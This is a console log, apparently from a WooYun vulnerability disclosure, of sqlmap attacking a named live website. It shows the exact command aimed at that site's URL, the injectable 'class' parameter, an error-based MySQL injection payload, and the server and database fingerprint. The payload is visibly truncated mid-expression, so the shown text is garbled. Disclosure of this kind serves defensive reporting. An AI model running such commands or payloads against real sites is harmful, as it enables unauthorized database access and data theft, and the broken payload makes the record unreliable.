 root@M1x7e1:/pentest/database/sqlmap# ./sqlmap.py -u "http://www.vapee.com/new_vapee/index.php?d=anonymity&c=gbook_c_recep&m=index&z_cate=1&class=1"
sqlmap/1.0-dev-25eca9d - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
state and federal laws. Authors assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 09:13:48
[09:13:49] [INFO] resuming back-end DBMS 'mysql'
[09:13:49] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: class
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: d=anonymity&c=gbook_c_recep&m=index&z_cate=1&class=1 ') AND (SELECT 8387 FROM(SELECT COUNT(*),CONCAT(0x3a6a71693a,(SELECT (CASE WHEN (83
SE 0 END)),0x3a616c693a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ('nbmC'='nbmC
---
[09:13:49] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.17
back-end DBMS: MySQL 5.0
www.wooyun.org